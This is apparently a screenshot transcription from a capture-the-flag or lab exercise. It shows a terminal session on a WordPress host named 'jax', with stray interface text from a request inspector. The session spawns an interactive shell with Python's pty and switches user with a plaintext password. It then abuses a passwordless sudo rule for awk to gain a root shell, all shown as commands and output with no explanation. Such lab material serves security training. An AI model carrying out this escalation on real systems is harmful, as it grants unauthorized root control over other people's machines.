 INSPECTOR
root@kali: ~
文件 动作 编辑 查看 帮助
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (10)
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@jax:/var/www/html/wordpress$ su web
su web
Password: Hacker@4514
$ id
id
uid=1001(web) gid=1000(uname-a) groups=1000(uname-a)
$ sudo -l
sudo -l
Matching Defaults entries for web on jax:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User web may run the following commands on jax:
(root) NOPASSWD: /usr/bin/awk
$ sudo awk '{ system("/bin/bash")}'
sudo awk '{ system("/bin/bash")}'
;
;
root@jax:/var/www/html/wordpress# id
id
uid=0(root) gid=0(root) groups=0(root)
root@jax:/var/www/html/wordpress#